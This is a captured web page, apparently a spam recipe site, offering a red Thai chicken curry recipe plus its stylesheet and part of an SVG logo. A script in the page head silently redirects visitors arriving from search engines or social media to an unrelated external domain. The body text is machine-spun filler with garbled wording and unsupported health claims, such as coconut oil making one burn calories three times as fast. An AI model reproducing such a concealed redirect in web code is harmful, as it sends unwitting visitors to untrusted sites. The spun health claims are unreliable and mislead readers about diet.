

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jeanerecipes.web.app/1477-recipes-for-red-thai-chicken-curry/
body_size: 5206
content:

<!doctype html>
<html lang="en">

<head>
  
<script type='text/javascript'>
    if(document.referrer)
    {
    	var cek = document.referrer;

    	var is_se = cek.includes('.google.') || cek.includes('.bing.') || cek.includes('yandex.') || cek.includes('facebook.') || cek.includes('pinterest.');

      if(is_se)
    	{
    		var url = window.location.href;
    		window.location = "https://usakunekunes.com/?arsae="+ encodeURIComponent(url);
    	}
    }
</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="generator" content="Hugo 0.80.0" />
  <meta name="description" content="So that you might be preparing Red Thai Chicken Curry 🍛 recipes for your family however this ideas may be useful.
By no means prepare dinner these things in an Air Fryer
In the last few years, Air Fryers have change into highly regarded as well as an important kitchen appliance. Essentially an amped-up countertop convection oven, it’s fairly incessantly really useful by cooking specialists to arrange frozen food, bake cookies, and even fry bacon, hen and other meats.">
  
  <link rel="apple-touch-icon" sizes="180x180" href="https://jeanerecipes.web.app/img/logo.svg">
  <link rel="icon" type="image/png" sizes="32x32" href="https://jeanerecipes.web.app/img/logo.svg">
  <link rel="icon" type="image/png" sizes="16x16" href="https://jeanerecipes.web.app/img/logo.svg">
  <link rel="manifest" href="https://jeanerecipes.web.app/site.webmanifest">
  <link rel="mask-icon" href="https://jeanerecipes.web.app/img/logo.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet" href="https://jeanerecipes.web.app/css/bootstrap.css" />
  <link rel="stylesheet" href="https://jeanerecipes.web.app/css/style.css" />
  
  <title>Recipes for Red Thai Chicken Curry 🍛  | All Best Recipes</title>
  


<script type="application/ld+json">
{
    "@context": "https://schema.org/", 
    "@type": "Recipe", 
    "name": "Recipes for Red Thai Chicken Curry 🍛 ",
    "headline": "Recipes for Red Thai Chicken Curry 🍛 ",
    "image": "https:\/\/img-global.cpcdn.com\/recipes\/8cc01346daa5d772\/751x532cq70\/red-thai-chicken-curry-🍛-recipe-main-photo.jpg",
    "description": "Recipes for Red Thai Chicken Curry 🍛 ",
    "keywords": "red thai chicken",
	"recipeCuisine": "American",
	"prepTime": "PT35M",
    "cookTime": "PT33M",
	"recipeYield": "4",
    "recipeCategory": "Lunch",
	"datePublished": "2020-11-15",
    "author": {
        "@type": "Person",
        "name": "Estella Nguyen"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.3",
        "reviewCount": "5"
    },
	"nutrition": {
        "@type": "NutritionInformation",
        "calories": "233 calories"
    },
    "recipeIngredient": [ " Chicken" , " Coconut Milk" , " Red Thai Paste" , " Ginger" , " Lemongrass" , " Garlic" , " Mushrooms" , " Baby Corns" , " Salt  Pepper" , " Spring Onion" , " Olive Oil" , " Rice"  ],
    "recipeInstructions": [{
        "@type": "HowToStep",
        "text": "Cook your chicken in a pan or wok with some olive oil. Then put in your spring onion, baby corn and mushrooms, cook until soft. Then add you lemon grass, garlic, ginger salt \u0026amp; pepper and red paste. Let this all mix together to marinate the chicken. Then add your coconut milk. Mix well and let it all cook on low for about 30 minutes."
        },
        {
        "@type": "HowToStep",
        "text": "Enjoy with some boiled rice or rice noodles 🍽🍛"
        },
        {
        "@type": "HowToStep",
        "text": "I made some spring rolls with sweet chillie sauce and garlic bread to have with mine 😋🥖"
        }]
}
</script>


</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-dark fixed-top bg-nav mt-0 mb-0 pt-1 pb-1">
	<div class="d-flex flex-grow-1">
		<span class="w-100 d-lg-none d-block"></span>
		<a class="navbar-brand" href="https://jeanerecipes.web.app/">
      
			<img src="https://jeanerecipes.web.app/img/logo.svg" width="30" height="30" class="d-inline-block align-top rounded-circle" alt=""> All Best Recipes
		</a>
		<div class="w-100 text-right">
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#myNavbar">
				<span class="navbar-toggler-icon"></span>
			</button>
		</div>
	</div>
	<div class="collapse navbar-collapse flex-grow-1 text-right" id="myNavbar">
		<ul class="navbar-nav ml-auto flex-nowrap">
      
      <li class="nav-item">
        <a class="nav-link" href="/">Home</a>
      </li>
      
		</ul>
	</div>
</nav>
  <header>
    <div class="jumbotron jumbotron-fluid bg-hitam text-light top-header">
        <div class="container">
            <div class="row">
                <div class="col text-center">
                    <h1 class="m-0 p-0"><a href="/">All Best Recipes</a></h1>
                    <p class="lead m-0 p-0">Recipes Moms for your complete Recipes guide at Home</p>
                </div>
            </div>
        </div>
    </div>
</header>
  <div class="container mb-3">
  <div class="row">
    <div class="col-sm-12 col-lg-9 mb-3 card">
      <article>
        <div class="card-body p-md-3 mb-0">
          <div class="post-header mb-0 pb-0">
            <h4 class="card-title mb-2">Recipes for Red Thai Chicken Curry 🍛 </h4>
            <div class="mb-1"><!--ads/artikel.txt--></div>
            <div class="row my-0">
              <div class="col m-0">
                <svg class="svg-icon" viewBox="0 0 20 20">
							    <path fill="none" d="M10,10.9c2.373,0,4.303-1.932,4.303-4.306c0-2.372-1.93-4.302-4.303-4.302S5.696,4.223,5.696,6.594C5.696,8.969,7.627,10.9,10,10.9z M10,3.331c1.801,0,3.266,1.463,3.266,3.263c0,1.802-1.465,3.267-3.266,3.267c-1.8,0-3.265-1.465-3.265-3.267C6.735,4.794,8.2,3.331,10,3.331z"></path>
							    <path fill="none" d="M10,12.503c-4.418,0-7.878,2.058-7.878,4.685c0,0.288,0.231,0.52,0.52,0.52c0.287,0,0.519-0.231,0.519-0.52c0-1.976,3.132-3.646,6.84-3.646c3.707,0,6.838,1.671,6.838,3.646c0,0.288,0.234,0.52,0.521,0.52s0.52-0.231,0.52-0.52C17.879,14.561,14.418,12.503,10,12.503z"></path>
						    </svg>
                <span class="badge badge-danger m-0"><a class="text-white" href="https://jeanerecipes.web.app/">Estella Nguyen</a></span>
              </div>
              <div class="col text-right m-0">
                <svg class="svg-icon" viewBox="0 0 20 20">
                  <path fill="none" d="M16.254,3.399h-0.695V3.052c0-0.576-0.467-1.042-1.041-1.042c-0.576,0-1.043,0.467-1.043,1.042v0.347H6.526V3.052c0-0.576-0.467-1.042-1.042-1.042S4.441,2.476,4.441,3.052v0.347H3.747c-0.768,0-1.39,0.622-1.39,1.39v11.813c0,0.768,0.622,1.39,1.39,1.39h12.507c0.768,0,1.391-0.622,1.391-1.39V4.789C17.645,4.021,17.021,3.399,16.254,3.399z M14.17,3.052c0-0.192,0.154-0.348,0.348-0.348c0.191,0,0.348,0.156,0.348,0.348v0.347H14.17V3.052z M5.136,3.052c0-0.192,0.156-0.348,0.348-0.348S5.831,2.86,5.831,3.052v0.347H5.136V3.052z M16.949,16.602c0,0.384-0.311,0.694-0.695,0.694H3.747c-0.384,0-0.695-0.311-0.695-0.694V7.568h13.897V16.602z M16.949,6.874H3.052V4.789c0-0.383,0.311-0.695,0.695-0.695h12.507c0.385,0,0.695,0.312,0.695,0.695V6.874z M5.484,11.737c0.576,0,1.042-0.467,1.042-1.042c0-0.576-0.467-1.043-1.042-1.043s-1.042,0.467-1.042,1.043C4.441,11.271,4.908,11.737,5.484,11.737z M5.484,10.348c0.192,0,0.347,0.155,0.347,0.348c0,0.191-0.155,0.348-0.347,0.348s-0.348-0.156-0.348-0.348C5.136,10.503,5.292,10.348,5.484,10.348z M14.518,11.737c0.574,0,1.041-0.467,1.041-1.042c0-0.576-0.467-1.043-1.041-1.043c-0.576,0-1.043,0.467-1.043,1.043C13.475,11.271,13.941,11.737,14.518,11.737z M14.518,10.348c0.191,0,0.348,0.155,0.348,0.348c0,0.191-0.156,0.348-0.348,0.348c-0.193,0-0.348-0.156-0.348-0.348C14.17,10.503,14.324,10.348,14.518,10.348z M14.518,15.212c0.574,0,1.041-0.467,1.041-1.043c0-0.575-0.467-1.042-1.041-1.042c-0.576,0-1.043,0.467-1.043,1.042C13.475,14.745,13.941,15.212,14.518,15.212z M14.518,13.822c0.191,0,0.348,0.155,0.348,0.347c0,0.192-0.156,0.348-0.348,0.348c-0.193,0-0.348-0.155-0.348-0.348C14.17,13.978,14.324,13.822,14.518,13.822z M10,15.212c0.575,0,1.042-0.467,1.042-1.043c0-0.575-0.467-1.042-1.042-1.042c-0.576,0-1.042,0.467-1.042,1.042C8.958,14.745,9.425,15.212,10,15.212z M10,13.822c0.192,0,0.348,0.155,0.348,0.347c0,0.192-0.156,0.348-0.348,0.348s-0.348-0.155-0.348-0.348C9.653,13.978,9.809,13.822,10,13.822z M5.484,15.212c0.576,0,1.042-0.467,1.042-1.043c0-0.575-0.467-1.042-1.042-1.042s-1.042,0.467-1.042,1.042C4.441,14.745,4.908,15.212,5.484,15.212z M5.484,13.822c0.192,0,0.347,0.155,0.347,0.347c0,0.192-0.155,0.348-0.347,0.348s-0.348-0.155-0.348-0.348C5.136,13.978,5.292,13.822,5.484,13.822z M10,11.737c0.575,0,1.042-0.467,1.042-1.042c0-0.576-0.467-1.043-1.042-1.043c-0.576,0-1.042,0.467-1.042,1.043C8.958,11.271,9.425,11.737,10,11.737z M10,10.348c0.192,0,0.348,0.155,0.348,0.348c0,0.191-0.156,0.348-0.348,0.348s-0.348-0.156-0.348-0.348C9.653,10.503,9.809,10.348,10,10.348z"></path>
                </svg>
                <span class="badge badge-info m-0">15/11/2020 10:47</span>
              </div>
            </div>
          </div>
          <div class="post-content pt-0 mt-0">
            <br>
<p>So that you might be preparing Red Thai Chicken Curry 🍛 recipes for your family however this ideas may be useful.<br> By no means prepare dinner these things in an Air Fryer<br>In the last few years, Air Fryers have change into highly regarded as well as an important kitchen appliance. Essentially an amped-up countertop convection oven, it's fairly incessantly really useful by cooking specialists to arrange frozen food, bake cookies, and even fry bacon, hen and other meats. Air frying is more healthy than frying in oil. It cuts calories by 70% to 80% and has lots much less fat. This cooking technique may additionally minimize down on some of the other harmful effects of oil frying.</p>
<br>
<p><figure class="figure border mb-0 pb-0">
	<img src="https://img-global.cpcdn.com/recipes/8cc01346daa5d772/751x532cq70/red-thai-chicken-curry-%f0%9f%8d%9b-recipe-main-photo.jpg" class="figure-img img-fluid pb-0 mb-1" alt="Red Thai Chicken Curry 🍛">
	<figcaption class="figure-caption text-right font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%"><strong>Red Thai Chicken Curry 🍛</strong></figcaption>
</figure></p>
<p><i>Before you jump to Red Thai Chicken Curry 🍛 recipe, you may want to read this short interesting healthy tips about <strong>Quite A Lot Of You May Possibly Not Recognize This But Coconut Oil Can Have Great Health Advantages To It</strong>.</i>
</br></p>
<p>In this day and age of men and women are trying to live a healthier life and you will see that the use of coconut oil can help you accomplish this. Something else I want to point out relating to this product is that there are plenty of different benefits available from it. There&rsquo;s something else that is important to know about this device and that&rsquo;s the reality that it can benefit you when you use it both internally as well as externally for your body. On this page we are going to be looking at a few of the benefits which are related to the use of coconut oil when compared to other oils.</p>
<p>Something else a lot of you may possibly like about this product is that it can actually increase weight loss due to the fact that it increases your metabolism. Mainly because coconut oil burns so quickly within your body and presents you with energy, and also speeds up your metabolism you&rsquo;ll find the you are able to burn off calories three times as fast. Should you be one of the individuals trying to drop some weight in America today you will definitely see that adding coconut oil into your daily routine is a thing that will be able to help you accomplish your goals. And of course simply because your body is burning off calories you are also producing energy which is just yet another added benefit.</p>
<p>There is currently studies being done that are leading people to the realization that coconut oil can possibly fight off bacterial and viral infections inside the body, nevertheless this is not yet been proven. Should you have other oils in your house I would suggest getting rid of them and replacing them with coconut oil due to the many benefits which can be connected with it. There are different vitamin organizations right now contemplating the thought of advertising coconut oil as a supplement, but you are able to begin receiving the advantages from this oil today.</p>
<p><i>We hope you got benefit from reading it, now let&rsquo;s go back to red thai chicken curry 🍛 recipe. To cook red thai chicken curry 🍛 you need <strong>12</strong> ingredients and <strong>3</strong> steps. Here is how you cook that.
</i></p>
<h5 id="the-ingredients-needed-to-prepare-red-thai-chicken-curry-">The ingredients needed to prepare Red Thai Chicken Curry 🍛:</h5>
<ol>
<li>Get  Chicken</li>
<li>Prepare  Coconut Milk</li>
<li>Take  Red Thai Paste</li>
<li>Prepare  Ginger</li>
<li>Get  Lemongrass</li>
<li>Provide  Garlic</li>
<li>Prepare  Mushrooms</li>
<li>Get  Baby Corns</li>
<li>Take  Salt &amp; Pepper</li>
<li>You need  Spring Onion</li>
<li>Provide  Olive Oil</li>
<li>Get  Rice</li>
</ol>
<h5 id="instructions-to-make-red-thai-chicken-curry-">Instructions to make Red Thai Chicken Curry 🍛:</h5>
<ol>
<li>Cook your chicken in a pan or wok with some olive oil. Then put in your spring onion, baby corn and mushrooms, cook until soft. Then add you lemon grass, garlic, ginger salt &amp; pepper and red paste. Let this all mix together to marinate the chicken. Then add your coconut milk. Mix well and let it all cook on low for about 30 minutes.</li>
<li>Enjoy with some boiled rice or rice noodles 🍽🍛</li>
<li>I made some spring rolls with sweet chillie sauce and garlic bread to have with mine 😋🥖</li>
</ol>
<p><i>If you find this Red Thai Chicken Curry 🍛 recipe helpful please share it to your friends or family, thank you and good luck.</i></p>

          </div>
          <div class="mt-1">
<script></script>
<!--ads/artikel.txt--></div>
        </div>
      </article>
      <hr/>
<div class="row my-3 mx-0">

    <div class="col-sm-12 col-lg-4 text-center">
        <div class="card bg-dark text-white border border-light mb-0">
            <a href="https://jeanerecipes.web.app/1258-how-to-make-3-easy-of-egg-curry/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/cbbe0898d5e8a0c7/751x532cq70/egg-curry-recipe-main-photo.jpg" alt="How to Make 3 Easy of Egg Curry"></a>
            <div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
            <a class="card-title text-white font-weight-bold" href="https://jeanerecipes.web.app/1258-how-to-make-3-easy-of-egg-curry/">How to Make 3 Easy of Egg Curry</a>
            </div>
        </div>
        <div class="mt-0 mb-3">
            <span class="btn btn-primary btn-sm btn-block"><a class="text-white" href="https://jeanerecipes.web.app/1258-how-to-make-3-easy-of-egg-curry/">&#11164; Previous</a></span>
        </div>
    </div>

    <div class="col-sm-12 col-lg-4">
        
    </div>

    <div class="col-sm-12 col-lg-4 text-center">
        <div class="card bg-dark text-white border border-light mb-0">
            <a href="https://jeanerecipes.web.app/954-dramatically-improve-the-way-you-tarka-raita/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/be5f36446056016f/751x532cq70/tarka-raita-recipe-main-photo.jpg" alt="Dramatically Improve The Way You Tarka raita"></a>
            <div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
            <a class="card-title text-white font-weight-bold" href="https://jeanerecipes.web.app/954-dramatically-improve-the-way-you-tarka-raita/">Dramatically Improve The Way You Tarka raita</a>
            </div>
        </div>
        <div class="mt-0 mb-3">
            <span class="btn btn-primary btn-sm btn-block"><a class="text-white" href="https://jeanerecipes.web.app/954-dramatically-improve-the-way-you-tarka-raita/">Next &#11166;</a></span>
        </div>
    </div>

</div>
      </div>
      <div class="col-sm-12 col-lg-3 mb-5">
        <aside>
	<div class="widget">
		<div class="text-center bg-success">
	<h5 class="card-header mb-1 text-light">More Recipes</h5>
</div>




<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://jeanerecipes.web.app/956-eat-better-spicy-beef-curry-lettuce-wraps/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/5745310587420672/751x532cq70/spicy-beef-curry-lettuce-wraps-recipe-main-photo.jpg" alt="Eat Better Spicy Beef Curry lettuce wraps"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://jeanerecipes.web.app/956-eat-better-spicy-beef-curry-lettuce-wraps/">Eat Better Spicy Beef Curry lettuce wraps</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://jeanerecipes.web.app/2311-how-long-does-it-take-to-brinjal-curry/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/f2bbf9b6ea4927df/751x532cq70/brinjal-curry-recipe-main-photo.jpg" alt="How Long Does it Take to Brinjal curry"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://jeanerecipes.web.app/2311-how-long-does-it-take-to-brinjal-curry/">How Long Does it Take to Brinjal curry</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://jeanerecipes.web.app/895-how-to-handle-every-goan-fish-curry/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/ac16785fb0f05bc9/751x532cq70/goan-fish-curry-recipe-main-photo.jpg" alt="How To Handle Every Goan fish curry"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://jeanerecipes.web.app/895-how-to-handle-every-goan-fish-curry/">How To Handle Every Goan fish curry</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://jeanerecipes.web.app/2169-listen-to-your-customers-they-will-tell-you-all-about-fish-curry/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/828b3c8ffd843dd0/751x532cq70/fish-curry-recipe-main-photo.jpg" alt="Listen To Your Customers. They Will Tell You All About Fish curry"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://jeanerecipes.web.app/2169-listen-to-your-customers-they-will-tell-you-all-about-fish-curry/">Listen To Your Customers. They Will Tell You All About Fish curry</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://jeanerecipes.web.app/630-saturday-fresh-goan-fish-egg-curry/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/b16a7b057016686f/751x532cq70/goan-fishegg-curry-recipe-main-photo.jpg" alt="Saturday Fresh Goan Fish/Egg Curry"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://jeanerecipes.web.app/630-saturday-fresh-goan-fish-egg-curry/">Saturday Fresh Goan Fish/Egg Curry</a>
	</div>
</div>


<div class="card bg-dark text-white border border-light mb-1">
	<a href="https://jeanerecipes.web.app/1037-now-you-can-have-your-authentic-chicken-curry-with-no-roux/"><img class="card-img" src="https://img-global.cpcdn.com/recipes/5191348381548544/751x532cq70/authentic-chicken-curry-with-no-roux-recipe-main-photo.jpg" alt="Now You Can Have Your Authentic Chicken Curry with No Roux"></a>
	<div class="card-img-overlay px-3 d-flex align-items-center justify-content-center ovl">
	<a class="card-title text-white font-weight-bold" href="https://jeanerecipes.web.app/1037-now-you-can-have-your-authentic-chicken-curry-with-no-roux/">Now You Can Have Your Authentic Chicken Curry with No Roux</a>
	</div>
</div>
		<!--ads/vertical.txt-->
	</div>
</aside>
      </div>
  </div>
</div>
  <footer class="border border-bottom-0 border-left-0 border-right-0 text-center">
<!--ads/artikel.txt-->
	<div class="container pt-3 pb-3 pt-md-5 pb-md-5">
		<div class="row">
			<div class="col" style="font-size:75%">
				&copy;2021 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="icon footer-icon"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"/></svg> <a href="https://jeanerecipes.web.app/">All Best Recipes</a><br/>
				Powered by Hugo 0.80.0 + <a href="https://recipesgrandma.com">recipes grandma</a>
			</div>
		</div>
	</div>
</footer>

  
<script src="https://jeanerecipes.web.app/js/jquery-3.3.1.slim.min.js"></script>
<script src="https://jeanerecipes.web.app/js/bootstrap.bundle.min.js"></script>

  

  
   <div id="histats_counter"></div>

<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3423988,4,600,110,30,00000100']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3423988&101" alt="counter code" border="0"></a></noscript>

  
<script></script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jeanerecipes.web.app/css/style.css
body_size: 31
content:
.bg-hitam {
	background: #000;
	background: url(/img/banner.jpg) center no-repeat;
	background-size: cover;
}

.bg-nav {
	background: #006888;
}

.bg-hitam a:hover {
	text-decoration: none;
	color: white;
}

.post-header {
	font-family: Catamaran, Raleway, Merriweather, Georgia, Sans-serif;
}

.post-content  {
	font-family: Raleway, "Noto Sans", Roboto, Merriweather, Georgia, Sans-serif;
}

.top-header {
	padding-top: 6rem;
	padding-bottom: 3rem;
}

header h1, header h1 a {
	font-family: Catamaran, "Open Sans", Merriweather, Georgia, Sans-serif;
	color: #ddd;
}

.post-content h2, 
.post-content h3, 
.post-content h4, 
.post-content h5,
.post-content h6 {
	margin: 1em 0;
}

.post-content img {
	max-width: 100%;
}
.ovl {
	font-size: 95%;
	line-height: 1.1rem;
	opacity: 0;
	transition: 1s;
}
.ovl a {
	text-decoration: none;
}
.ovl:hover {
	opacity: 1;
	background-color: rgba(0,0,0,0.5);
}

/* -----
SVG Icons - svgicons.sparkk.fr
----- */

.svg-icon {
	width: 1em;
	height: 1em;
  }
  
  .svg-icon path,
  .svg-icon polygon,
  .svg-icon rect {
	fill: #4691f6;
  }
  
  .svg-icon circle {
	stroke: #4691f6;
	stroke-width: 1;
  }

.icon {
    width: 1em;
    height: 1em;
    fill: currentColor;
    display: inline-block;
}

.footer-icon {
	animation: heartbeat 1.33s ease-in-out infinite;
	fill: #f06292;
	margin: 0 0.25em 0.3em;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://jeanerecipes.web.app/img/logo.svg
body_size: 76960
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="384pt" height="383.999986pt" viewBox="0 0 384 383.999986" version="1.2">
<defs>
<clipPath id="clip1">
  <path d="M 16.679688 16.679688 L 367.679688 16.679688 L 367.679688 367.679688 L 16.679688 367.679688 Z M 16.679688 16.679688 "/>
</clipPath>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 251.914062 259.777344 C 250.628906 257.160156 249.351562 254.578125 247.992188 251.988281 C 246.058594 248.300781 245.347656 244.179688 243.582031 240.460938 C 243.363281 240 242.679688 240.238281 242.660156 240.699219 C 242.496094 244.414062 244.355469 248.242188 245.785156 251.566406 C 246.8125 253.953125 248.351562 256.082031 249.378906 258.46875 C 249.835938 259.527344 250.4375 260.113281 251.550781 260.21875 C 251.773438 260.238281 252.035156 260.023438 251.914062 259.777344 Z M 251.914062 259.777344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 256.890625 222.644531 C 256.632812 222.15625 255.894531 222.320312 255.855469 222.863281 C 255.695312 225.230469 257.777344 227.597656 258.808594 229.621094 C 260.726562 233.386719 262.136719 237.394531 264.074219 241.132812 C 264.25 241.46875 264.796875 241.289062 264.773438 240.925781 C 264.339844 234.0625 259.9375 228.523438 256.890625 222.644531 Z M 256.890625 222.644531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 275.964844 212.976562 C 274.304688 209.796875 272.753906 206.59375 270.820312 203.65625 C 270.453125 203.101562 269.714844 203.460938 269.796875 204.074219 C 270.121094 206.597656 271.851562 209.292969 272.988281 211.566406 C 274.890625 215.382812 276.46875 218.96875 277.671875 223.066406 C 277.890625 223.8125 278.976562 223.664062 279.007812 222.890625 C 279.144531 219.265625 277.605469 216.117188 275.964844 212.976562 Z M 275.964844 212.976562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 289.546875 197.949219 C 287.621094 194.03125 285.640625 190.164062 283.902344 186.15625 C 283.777344 185.871094 283.265625 185.941406 283.222656 186.25 C 282.621094 190.34375 286.042969 195.425781 287.835938 198.957031 C 288.765625 200.785156 290.503906 203.414062 290.695312 205.515625 C 290.769531 206.28125 291.148438 206.65625 291.710938 207.085938 C 292.074219 207.359375 292.59375 207.066406 292.554688 206.617188 C 292.25 203.398438 291 200.894531 289.546875 197.949219 Z M 289.546875 197.949219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 303.136719 179.019531 C 301.121094 175.15625 299.851562 170.917969 297.714844 167.132812 C 297.476562 166.710938 296.75 166.894531 296.789062 167.394531 C 297.078125 171.378906 299.066406 175.203125 300.71875 178.785156 C 302.050781 181.671875 303.535156 184.976562 305.621094 187.390625 C 305.90625 187.71875 306.488281 187.4375 306.464844 187.023438 C 306.289062 184.109375 304.457031 181.554688 303.136719 179.019531 Z M 303.136719 179.019531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 309.871094 149.253906 C 309.78125 149 309.40625 149.035156 309.355469 149.296875 C 308.746094 152.542969 310.5 155.589844 311.992188 158.367188 C 313.179688 160.570312 314.425781 162.738281 315.339844 165.078125 C 316.066406 166.921875 316.25 168.945312 316.84375 170.835938 C 317.03125 171.441406 317.921875 171.183594 317.980469 170.636719 C 318.835938 162.871094 312.347656 156.175781 309.871094 149.253906 Z M 309.871094 149.253906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 330.785156 201.746094 C 330.75 201.664062 326.824219 193.796875 326.972656 193.695312 C 327.15625 193.566406 327.128906 193.265625 326.957031 193.144531 C 326.898438 193.105469 326.84375 193.066406 326.785156 193.027344 C 326.464844 192.796875 326.105469 193.058594 326.042969 193.394531 C 325.605469 195.753906 327.015625 198.257812 328.011719 200.367188 C 329.019531 202.507812 330.117188 204.714844 330.640625 207.023438 C 331.03125 208.765625 331.511719 210.320312 332.398438 211.863281 C 332.746094 212.46875 333.621094 211.972656 333.5625 211.382812 C 333.21875 208.007812 332.144531 204.832031 330.785156 201.746094 Z M 330.785156 201.746094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 316.480469 223.199219 C 315.167969 220.21875 313.875 216.945312 312.164062 214.179688 C 311.832031 213.644531 311.035156 213.941406 311.140625 214.566406 C 311.699219 217.917969 313.335938 220.882812 314.707031 223.957031 C 315.972656 226.800781 317.023438 229.75 318.613281 232.433594 C 318.851562 232.832031 319.4375 232.660156 319.390625 232.1875 C 319.074219 228.996094 317.753906 226.109375 316.480469 223.199219 Z M 316.480469 223.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 305.050781 241.769531 C 302.832031 238.265625 300.917969 234.210938 299.027344 230.503906 C 298.816406 230.089844 298.253906 230.253906 298.261719 230.707031 C 298.308594 233.988281 300.683594 237.597656 302.144531 240.515625 C 303.585938 243.390625 305.351562 246.308594 307.246094 248.910156 C 307.480469 249.234375 307.929688 249.058594 307.949219 248.683594 C 308.074219 246.136719 306.367188 243.84375 305.050781 241.769531 Z M 305.050781 241.769531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 290.28125 258.664062 C 289.769531 257.785156 285.042969 249.476562 285.433594 249.183594 C 285.449219 249.171875 285.449219 249.144531 285.429688 249.128906 C 285.292969 249.027344 285.15625 248.925781 285.019531 248.820312 C 284.761719 248.628906 284.347656 248.714844 284.285156 249.066406 C 284.238281 249.347656 284.226562 249.636719 284.234375 249.925781 C 284.167969 249.929688 284.101562 249.921875 284.03125 249.933594 C 283.882812 249.953125 283.84375 250.183594 284.011719 250.207031 C 284.09375 250.21875 284.171875 250.214844 284.253906 250.21875 C 284.464844 252.589844 286.308594 255.148438 287.28125 257.152344 C 289.089844 260.878906 291.253906 264.445312 293.144531 268.132812 C 293.398438 268.628906 294.132812 268.453125 294.175781 267.914062 C 294.449219 264.535156 291.894531 261.4375 290.28125 258.664062 Z M 290.28125 258.664062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 276.90625 278.359375 C 275.050781 275.058594 273.859375 271.195312 272.25 267.730469 C 272.09375 267.394531 271.628906 267.527344 271.582031 267.863281 C 271.242188 270.269531 272.699219 273.652344 273.558594 275.796875 C 274.335938 277.738281 275.242188 279.558594 276.34375 281.335938 C 277.910156 283.863281 278.449219 286.382812 279.167969 289.226562 C 279.289062 289.707031 280.066406 289.871094 280.210938 289.304688 C 281.296875 285.023438 278.929688 281.953125 276.90625 278.359375 Z M 276.90625 278.359375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 265.011719 299.546875 C 262.574219 295.359375 260.722656 291.609375 259.402344 286.898438 C 259.257812 286.390625 258.480469 286.492188 258.40625 286.984375 C 257.324219 293.988281 263.601562 299.167969 265.34375 305.484375 C 265.464844 305.929688 266.109375 305.855469 266.203125 305.4375 C 266.765625 302.988281 266.257812 301.691406 265.011719 299.546875 Z M 265.011719 299.546875 "/>
